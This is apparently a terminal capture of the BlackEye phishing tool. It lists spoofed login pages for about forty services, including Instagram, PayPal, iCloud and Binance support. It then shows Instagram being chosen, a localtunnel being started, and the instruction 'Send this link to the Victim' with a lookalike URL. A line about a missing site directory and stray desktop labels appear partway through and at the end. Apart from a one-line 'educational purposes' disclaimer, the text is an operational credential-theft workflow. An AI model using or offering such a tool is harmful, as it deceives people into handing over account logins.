 :: Only use for educational purporses!! ::
:: BLACKEYE By @EricksonAtHome ::
[01] Instagram [17] DropBox [33] eBay
[02] Facebook [18] Line [34] Amazon
[03] Snapchat [19] Shopify [35] iCloud
[04] Twitter [20] Messenger [36] Spotify
[05] Github [21] GitLab [37] Netflix
[06] Google [22] Twitch [38] Reddit
[07] Origin [23] MySpace [39] StackOverflow
[08] Yahoo [24] Badoo [40] Custom
[09] Linkedin [25] VK
[10] Protonmail [26] Yandex
[11] Wordpress [27] devianART
[12] Microsoft [28] Wi-Fi
[13] IGFollowers [29] PayPal
[14] Pinterest [30] Steam
[15] Apple ID [31] Tiktok
[16] Verizon [32] Playstation
[41] Binance Email Support
[ Choose an option:]-[~]
~ 1
1.Localtunnel
[ Choose the tunneling method:]-[~]
~ 1
[*] Starting php server...
blackeye.sh: line 376: cd: sites/instagram: No such file or directory
[*] Starting localtunnel server...
[*] Send this link to the Victim: https://wmw-instagram-com.loca.lt
[*] Use shortened link instead:
Trash
File Syste
Home